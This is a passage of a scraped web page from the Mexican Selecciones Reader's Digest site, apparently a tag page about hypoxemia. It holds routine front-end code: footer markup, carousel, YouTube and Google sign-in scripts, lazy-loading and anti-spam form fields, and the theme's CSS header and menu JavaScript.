                      const days = ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado"];
                      return days[date.getDay()];
                  }

                  function updateTimestampsAlt() {
                      const timestamps = document.querySelectorAll('.timestamp-alt');
                      timestamps.forEach(el => {
                          const now = new Date();
                          const day = getDayNameAlt(now);
                          const dateStr = now.toLocaleDateString('es-MX', { year: 'numeric', month: 'long', day: 'numeric' });
                          const timeStr = now.toLocaleTimeString('es-MX', { 
                              hour: 'numeric', 
                              minute: '2-digit', 
                              hour12: true 
                          });
                          el.innerHTML = `${day}, ${dateStr}<br>${timeStr}`;
                      });
                  }

                  // Ejecutar al cargar y luego cada minuto
                  document.addEventListener('DOMContentLoaded', updateTimestampsAlt);
                  setInterval(updateTimestampsAlt, 60000);
              </script>
                </div>
<!-- end adbox-alt -->
    </div>
</div>

                    </div>
                    <!--- Paginción -->
                    <div class="col order-2">
                        <div class="mb-5 mb-lg-0">
                            <div class="d-flex justify-content-center align-items-center">
                                <nav class="pagination">
                                                                    </nav>
                            </div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
</div>
    <!-- <div class="mb-5" id="top-banner-d">
        <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-d">
            <div class="superbanner"><img class="d-none d-xl-block" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%2090'%3E%3C/svg%3E" width="960" height="90" alt="Super banner" data-lazy-src="/assets/img/960X90.svg"><noscript><img class="d-none d-xl-block" src="/assets/img/960X90.svg" width="960" height="90" alt="Super banner" loading="lazy"></noscript><img class="d-none d-md-block d-xl-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" width="728" height="90" alt="Super banner" data-lazy-src="/assets/img/728X90.svg"><noscript><img class="d-none d-md-block d-xl-none" src="/assets/img/728X90.svg" width="728" height="90" alt="Super banner" loading="lazy"></noscript><img class="d-block d-md-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" width="300" height="50" alt="Super banner" data-lazy-src="/assets/img/300X50.svg"><noscript><img class="d-block d-md-none" src="/assets/img/300X50.svg" width="300" height="50" alt="Super banner" loading="lazy"></noscript></div>
        </div>
    </div> -->
    <div id="up"><a href="#content" aria-label="Regresar al inicio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="36" height="36" fill="currentColor"><path d="M11.9999 10.8284L7.0502 15.7782L5.63599 14.364L11.9999 8L18.3639 14.364L16.9497 15.7782L11.9999 10.8284Z"></path></svg></a></div>
    <footer role="contentinfo" class="bg-green">
        <div class="py-5">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-4 d-flex justify-content-center align-items-center justify-content-lg-start">
                        <div>
                            <div class="d-flex justify-content-center mb-3"><a href="/"><img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%2069'%3E%3C/svg%3E" alt="Selecciones Reader's Digest" width="288" height="69" data-lazy-src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/brand.svg"><noscript><img class="img-fluid" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/brand.svg" alt="Selecciones Reader's Digest" loading="lazy" width="288" height="69"></noscript></a></div>
                            <div>
                                <div class="text-center text-lg-start small fnt-red"><span><strong>© D.R. 2026 READER'S DIGEST MÉXICO.</strong></span></div>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 col-lg-2"></div>
                    <div class="col-12 col-md-12 col-lg-3 d-flex justify-content-center align-items-center">
                        <div class="my-5 my-lg-0 menu-footer align">
                                <div class="menu-menu-secundario-container"><ul id="menu-menu-secundario-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115885"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Legales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115886"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Política de privacidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115887"><a target="_blank" href="https://www.selecciones.com/privacidad/politicas.php">Términos y Condiciones</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-12 col-md-12 col-lg-3 text-center text-lg-start d-flex justify-content-center">
                        <div class="mt-lg-2 social-media-site">
                            <div class="mb-2 fnt-red"><span><strong>SÍGANOS</strong></span></div>
                            <ul class="list-inline mb-0">
                                                <li class="list-inline-item">
                    <a href="https://www.facebook.com/RevistaSelecciones/" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.instagram.com/seleccionesmx/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.youtube.com/user/SeleccionesMexico/" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12.2439 4C12.778 4.00294 14.1143 4.01586 15.5341 4.07273L16.0375 4.09468C17.467 4.16236 18.8953 4.27798 19.6037 4.4755C20.5486 4.74095 21.2913 5.5155 21.5423 6.49732C21.942 8.05641 21.992 11.0994 21.9982 11.8358L21.9991 11.9884L21.9991 11.9991C21.9991 11.9991 21.9991 12.0028 21.9991 12.0099L21.9982 12.1625C21.992 12.8989 21.942 15.9419 21.5423 17.501C21.2878 18.4864 20.5451 19.261 19.6037 19.5228C18.8953 19.7203 17.467 19.8359 16.0375 19.9036L15.5341 19.9255C14.1143 19.9824 12.778 19.9953 12.2439 19.9983L12.0095 19.9991L11.9991 19.9991C11.9991 19.9991 11.9956 19.9991 11.9887 19.9991L11.7545 19.9983C10.6241 19.9921 5.89772 19.941 4.39451 19.5228C3.4496 19.2573 2.70692 18.4828 2.45587 17.501C2.0562 15.9419 2.00624 12.8989 2 12.1625V11.8358C2.00624 11.0994 2.0562 8.05641 2.45587 6.49732C2.7104 5.51186 3.45308 4.73732 4.39451 4.4755C5.89772 4.05723 10.6241 4.00622 11.7545 4H12.2439ZM9.99911 8.49914V15.4991L15.9991 11.9991L9.99911 8.49914Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.tiktok.com/@seleccionesmx" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path></svg>                    </a>
                </li>
                                        </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="pt-2 pt-lg-0 bg-dark-green">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-9 d-flex justify-content-center align-items-center justify-content-lg-start">
                        <div class="text-center text-lg-start small"><span>Las palabras 'Selecciones', 'Selecciones Reader's Digest' y 'Reader's Digest' son marcas registradas.</span></div>
                    </div>
                    <div class="col">
                        <div class="my-1"><div class="d-flex justify-content-center align-items-center copyright"><a class="rombhus" href="https://rombhus.com/" target="_blank"><span>Design by</span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2036'%3E%3C/svg%3E" width="99" height="36" alt="Rombhus" data-lazy-src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/rombhus.svg" /><noscript><img src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/rombhus.svg" width="99" height="36" alt="Rombhus" loading="lazy" /></noscript></a></div></div>
                    </div>
                </div>
            </div>
        </div>
    </footer><script>
document.addEventListener('DOMContentLoaded', () => {
  const swipers = document.querySelectorAll('.swiper-post');

  swipers.forEach(initSwiper);

  function initSwiper(swiper) {
    const track = swiper.querySelector('.swiper-track');
    let slides = Array.from(track.children);
    let currentIndex = 0;
    let cloneFirst = null, cloneLast = null;
    let mode = null;

    const isMobile = () => window.innerWidth < 992;

    const getPaddingLeft = () => parseFloat(getComputedStyle(track).paddingLeft) || 0;

    const updatePosition = (instant = false) => {
      if (!isMobile()) return;

      const slide = slides[currentIndex];
      const offset = slide.offsetLeft - getPaddingLeft();

      track.style.transition = instant ? 'none' : 'transform 0.5s ease-in-out';
      track.style.transform = `translateX(-${offset}px)`;

      slides.forEach((s, i) => {
        s.classList.toggle('active', i === currentIndex);

        const aspect = s.querySelector('[class*="aspect-"]');
        if (aspect) {
          aspect.classList.remove('aspect-16-9', 'aspect-4-4', 'aspect-1-1', 'aspect-16-11');
          aspect.classList.add('aspect-16-11');
        }
      });
    };

    const goToNext = () => {
      if (!isMobile()) return;
      currentIndex++;

      updatePosition();

      if (currentIndex >= slides.length - 1) {
        setTimeout(() => {
          currentIndex = 1;
          updatePosition(true);
        }, 510); // Esperar a que termine la transición (500ms + 10 extra)
      }
    };

    const goToPrev = () => {
      if (!isMobile()) return;
      currentIndex--;

      updatePosition();

      if (currentIndex <= 0) {
        setTimeout(() => {
          currentIndex = slides.length - 2;
          updatePosition(true);
        }, 510);
      }
    };

    const cloneSlideClean = (slide) => {
      const newSlide = slide.cloneNode(true);
      const originalImg = slide.querySelector('img');
      const clonedImg = newSlide.querySelector('img');

      if (originalImg && clonedImg) {
        clonedImg.src = originalImg.src;
        clonedImg.style.objectFit = originalImg.style.objectFit || 'cover';
        clonedImg.style.width = originalImg.style.width || '100%';
        clonedImg.style.height = originalImg.style.height || 'auto';
        clonedImg.decoding = 'async';
        clonedImg.loading = 'eager';
      }

      return newSlide;
    };

    const initMobileSwiper = () => {
      if (mode === 'mobile') return;
      mode = 'mobile';

      cloneFirst = cloneSlideClean(slides[0]);
      cloneLast = cloneSlideClean(slides[slides.length - 1]);

      track.appendChild(cloneFirst);
      track.insertBefore(cloneLast, slides[0]);

      slides = Array.from(track.children);
      currentIndex = 1;
      updatePosition(true);
    };

    const cleanupDesktopSwiper = () => {
      if (mode === 'desktop') return;
      mode = 'desktop';

      if (cloneFirst?.parentNode) cloneFirst.remove();
      if (cloneLast?.parentNode) cloneLast.remove();

      slides = Array.from(track.children);
      track.style.transform = 'none';
      track.style.transition = 'none';

      slides.forEach((s, i) => {
        s.classList.toggle('active', i === 1);

        const aspect = s.querySelector('[class*="aspect-"]');
        if (aspect) {
          aspect.classList.remove('aspect-16-11');
          aspect.classList.add('aspect-16-9');
        }
      });
    };

    const handleResize = () => {
      if (isMobile()) {
        initMobileSwiper();
      } else {
        cleanupDesktopSwiper();
      }
    };

    // Swiping
    let startX = 0;
    let isDragging = false;

    swiper.addEventListener('mousedown', e => {
      if (!isMobile()) return;
      isDragging = true;
      startX = e.pageX;
    });

    swiper.addEventListener('mouseup', e => {
      if (!isMobile() || !isDragging) return;
      const diff = e.pageX - startX;
      handleSwipe(diff);
      isDragging = false;
    });

    swiper.addEventListener('touchstart', e => {
      if (!isMobile()) return;
      isDragging = true;
      startX = e.touches[0].pageX;
    });

    swiper.addEventListener('touchend', e => {
      if (!isMobile() || !isDragging) return;
      const diff = e.changedTouches[0].pageX - startX;
      handleSwipe(diff);
      isDragging = false;
    });

    const handleSwipe = (diff) => {
      if (diff < -50) goToNext();
      else if (diff > 50) goToPrev();
    };

    window.addEventListener('resize', handleResize);
    handleResize();
  }
});
</script>

<script>
  let players = {};
  let currentPlayer = null;

  function onYouTubeIframeAPIReady() {
    initVideoPosts();
  }

  function initVideoPosts() {
    document.querySelectorAll('.post.video').forEach((post, index) => {
      const videoId   = post.getAttribute('data-video-id');
      const playBtn   = post.querySelector('.play-area');
      const container = post.querySelector('.video-container')
                        || post.querySelector('.aspect-9-16')
                        || post;

      const ensureFreshPlayer = () => {
        const p = players[index];
        if (p && typeof p.getIframe === 'function') {
          const iframe = p.getIframe();
          if (iframe && iframe.isConnected) return p;
        }
        if (players[index]) { try { players[index].destroy(); } catch (e) {} }
        players[index] = null;
        return null;
      };

      const applyPlayingState = () => {
        container.classList.remove('gradient');
        container.classList.add('short');
        if (playBtn) playBtn.style.pointerEvents = 'none'; 
      };

      const applyIdleState = () => {
        container.classList.add('gradient');
        container.classList.remove('short');

        const wrapper = container.querySelector('.iframe-wrapper');
        if (wrapper) wrapper.remove();
        if (players[index]) {
          try { players[index].destroy(); } catch (e) {}
          players[index] = null;
        }
        if (playBtn) playBtn.style.pointerEvents = '';

        if (currentPlayer && (!players[index] || currentPlayer === players[index])) {
          currentPlayer = null;
        }
      };

      let shouldPlayOnReady = false;

      playBtn?.addEventListener('click', (e) => {
        e.preventDefault();

        ensureFreshPlayer();

        const existing = players[index];
        if (existing) {
          if (currentPlayer && currentPlayer !== existing) currentPlayer.pauseVideo();
          applyPlayingState();
          existing.playVideo();
          currentPlayer = existing;
          return;
        }

        let wrapper = container.querySelector('.iframe-wrapper');
        if (!wrapper) {
          wrapper = document.createElement('div');
          wrapper.className = 'iframe-wrapper';
          wrapper.id = `player-${index}`;
          container.appendChild(wrapper);
        } else {
          wrapper.id = `player-${index}`;
        }

        shouldPlayOnReady = true;
        applyPlayingState();

        players[index] = new YT.Player(wrapper.id, {
          videoId,
          playerVars: { autoplay: 1, rel: 0, modestbranding: 1, playsinline: 1 },
          events: {
            onReady: (ev) => {
              if (shouldPlayOnReady) {
                if (currentPlayer && currentPlayer !== ev.target) currentPlayer.pauseVideo();
                ev.target.playVideo();
                currentPlayer = ev.target;
                shouldPlayOnReady = false;
              }
            },
            onStateChange: (ev) => {
              if (ev.data === YT.PlayerState.PLAYING) {
                if (currentPlayer && currentPlayer !== ev.target) currentPlayer.pauseVideo();
                currentPlayer = ev.target;
                applyPlayingState();
              }
              if (ev.data === YT.PlayerState.PAUSED || ev.data === YT.PlayerState.ENDED) {
                applyIdleState();
              }
            },
            onError: () => {
              applyIdleState();
            }
          }
        });
      });
    });
  }

  if (!window.YT || !window.YT.Player) {
    const s = document.createElement('script');
    s.src = 'https://www.youtube.com/iframe_api';
    document.head.appendChild(s);
  } else {
    onYouTubeIframeAPIReady();
  }
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/selecciones_2025/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://selecciones.com.mx/kof/?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'74059037989-qecn850kke9eed1f462ekg7isegb1v5v.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"filled_blue","text":"signin_with","shape":"pill"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});if(typeof google !=='undefined'){google.accounts.id.prompt();}/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/jquery.min.js" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/swiper.js?ver=697a8472dcf71" id="swiper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=697a8472dcf73" id="swiper-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/functions.js?ver=697a8472dcf78" id="functions-js-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/scroll-scripts.js?v=006x" id="scroll-scripts-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cnMZERmwvTDpbh" value="Zz9tXEfP" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QwrIdFvqlzWg_bh" value="uDySWb@QkG" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ytsgidSECP" value="QuTa6dCUeBHF" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cnMZERmwvTDpbh" value="Zz9tXEfP" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QwrIdFvqlzWg_bh" value="uDySWb@QkG" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ytsgidSECP" value="QuTa6dCUeBHF" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cnMZERmwvTDpbh", "Zz9tXEfP");
data.data.append("QwrIdFvqlzWg_bh", "uDySWb@QkG");
data.data.append("ytsgidSECP", "QuTa6dCUeBHF");
                    }
                    else {
                        data.data = data.data + '&cnMZERmwvTDpbh=Zz9tXEfP&QwrIdFvqlzWg_bh=uDySWb@QkG&ytsgidSECP=QuTa6dCUeBHF';
                    }
                }
            });

        });
    </script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://selecciones.com.mx/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/selecciones.com.mx\/wp-admin\/admin-ajax.php","nonce":"76049b5a26","url":"https:\/\/selecciones.com.mx\/tag\/hipoxemia","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://selecciones.com.mx/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->
<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: text/css
request_url: https://selecciones.com.mx/wp-content/themes/selecciones_2025/style.css?ver=6.9
body_size: 5
content:
/*
Theme Name: Tema para Selecciones 2025
Theme URI: https://rombhus.com
Description: Este tema sera el inicio de uno nuevo para Selecciones 2025
Version: 1.0
Author: Rombhus 
Author URI: https://rombhus.com
*/



--- FILE ---
content_type: application/javascript
request_url: https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/js/functions.js?ver=697a8472dcf78
body_size: 1043
content:
(function($) {
"use strict"; // Start of use strict
    
// Button Menu
$('#btn-menu, #btn-close, #blocker').on('click', function () {
$('#navigation, #blocker, html').toggleClass('open');
});
    
// Button Search
$('#btn-search, #btn-close-search').on('click', function () {
$('#search, html').toggleClass('open');
});
    
// 'ESC'
$(document).on('keyup', function (e) {
if (e.key === "Escape" || e.keyCode === 27) {
  $('#navigation, #blocker, #search, html').removeClass('open');
}
});

// Active navigation button
$(document).ready(function () {
var activePage = window.location.href;
$('.menu-item a').each(function () {
  if (this.href === activePage) {
    $(this).closest("li").addClass("active");
  }
});
});
    
// Menu Mobile function
$('.menu-mobile li.menu-item').click(function(event){
  const $link = $(this).children('a');
  const hasSubmenu = $(this).children('ul').length > 0;

  if (hasSubmenu) {
    $(this).children('ul').slideToggle();
    event.preventDefault();
  } else {
    const url = $link.attr('href');
    const target = $link.attr('target');

    if (target === '_blank') {
      window.open(url, '_blank');
    } else {
      window.location.href = url;
    }
  }
});
    
$(function () {
  // Menú con scroll
  $(window).on('scroll', function () {
    const scrollTop = $(this).scrollTop();

    if (scrollTop > 0) {
      $('#brand, #header').addClass('active');
      $('#up').addClass('active');
    } else {
      $('#brand, #header').removeClass('active');
      $('#up').removeClass('active');
    }
  });

  // Toggle manual de la revista
  $('#disguise-magazine').on('click', function () {
    $('#magazine, #disguise-magazine').toggleClass('open');
  });

  // Control por media query (abre en escritorio, cierra en móvil)
  function handleMediaQueryChange() {
    if (window.matchMedia('(min-width: 0px)').matches) {
      $('#magazine').addClass('open');
      $('#disguise-magazine').removeClass('open');
    } else {
      $('#magazine').removeClass('open');
      $('#disguise-magazine').addClass('open');
    }
  }

  handleMediaQueryChange();
  $(window).on('resize', handleMediaQueryChange);
});
    
// Disable share solo en min-width: 1200px
$(function () {
  const $share = $('.disable');
  const $related = $('.post-related');
  const offset = 300;

  $(window).on('scroll resize', function () {
    const windowWidth = $(this).width();

    if (windowWidth >= 1200) {
      const scrollTop = $(this).scrollTop();
      // const relatedTop = $related.offset().top;
      const relatedTop = $related.length ? $related.offset().top : 0;
      const shareHeight = $share.outerHeight();

      if (scrollTop + shareHeight + offset >= relatedTop) {
        $share.fadeOut(100);
      } else {
        $share.fadeIn(100);
      }
    } else {
      $share.show();
    }
  });
});

    document.addEventListener('DOMContentLoaded', function () {
    const menuItems = document.querySelectorAll('.bar-submenu .menu-item-has-children');

    menuItems.forEach(item => {
      const link = item.querySelector(':scope > a');
      const submenu = item.querySelector(':scope > ul');

      if (!link || !submenu) return;

      link.addEventListener('click', function (e) {
        if (window.innerWidth <= 992) {
          e.preventDefault();

          // Cierra otros abiertos
          menuItems.forEach(i => {
            if (i !== item) i.classList.remove('open');
          });

          // Alterna el actual
          item.classList.toggle('open');
        }
      });
    });

    // Cerrar si se toca fuera
    document.addEventListener('click', function (e) {
      if (!e.target.closest('.bar-submenu')) {
        menuItems.forEach(item => item.classList.remove('open'));
      }
    });
  });

})(jQuery); // End of use strict

